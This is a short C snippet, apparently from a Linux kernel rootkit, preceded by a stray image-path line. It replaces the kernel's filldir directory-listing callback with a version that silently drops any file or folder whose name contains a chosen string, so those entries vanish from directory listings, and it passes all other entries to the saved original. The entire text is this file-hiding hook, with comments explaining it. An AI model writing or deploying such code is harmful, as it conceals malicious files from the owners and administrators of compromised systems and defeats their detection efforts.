 // This functions does the same as the "filldir" from the kernel
// The only difference is that it will return a 0 if the folder
// or file contains the specified string
static int new_folder_filldir(struct dir_context *ctx,
                              const char *file_name,
                              int len,
                              loff_t off, u64 ino, unsigned int d_type)
{
        // Hide if contains the specified string (return 0)
        if (strstr(file_name, hide_string) != NULL)
                return 0;

        // Return what the original functions returns
        return folder_backup_ctx->actor(folder_backup_ctx, file_name,
                                        len, off, ino, d_type);
}